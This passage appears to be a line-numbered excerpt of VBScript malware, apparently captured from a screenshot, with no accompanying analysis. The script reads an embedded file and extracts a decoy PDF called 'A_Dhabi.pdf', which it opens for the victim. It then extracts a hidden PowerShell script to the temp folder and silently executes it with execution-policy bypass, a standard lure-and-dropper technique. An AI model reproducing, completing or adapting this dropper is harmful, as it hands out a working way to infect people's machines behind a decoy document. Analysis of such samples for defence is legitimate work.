 42
43 if not(objFSO.FileExists(file_location)) then
44 dim i
45 For i = 0 To 10
46 if not(llocation = False) then
47 exit for
48 end if
49 findm(tmpFolder)
50 Wscript.Sleep 250
51 Next
52 objFSO.CopyFile llocation, file_location
53
54 end if
55
56
57
58
59 Set BinaryStream = CreateObject("ADODB.Stream")
60
61 BinaryStream.Type = adTypeBinary
62 BinaryStream.Open
63 BinaryStream.LoadFromFile file_location
64
65 Set OutStream = CreateObject("ADODB.Stream")
66 OutStream.Type = adTypeBinary
67 OutStream.Open
68
69 BinaryStream.Position = 2334
70 BinaryStream.CopyTo OutStream, 136848
71
72 OutStream.SaveToFile tmpFolder & "\A_Dhabi.pdf", adSaveCreateOverWrite
73
74 WshShell.Run tmpFolder & "\A_Dhabi.pdf", 1, 0
75 Set OutStream = CreateObject("ADODB.Stream")
76 OutStream.Type = adTypeBinary
77 OutStream.Open
78 BinaryStream.CopyTo OutStream, 338459
79
80 OutStream.SaveToFile tmpFolder & "\~.tmpF292.ps1", adSaveCreateOverWrite
81 Set objFile = objFSO.CreateTextFile(tmpFolder & "\~.tmpF293",True)
82 objFile.Write BinaryStream.Position
83 objFile.Close
84
85 wshShell.Run "powershell -exec bypass -File " & Chr(34) & tmpFolder & "\~.tmpF292.ps1" & Chr(34), 0, 0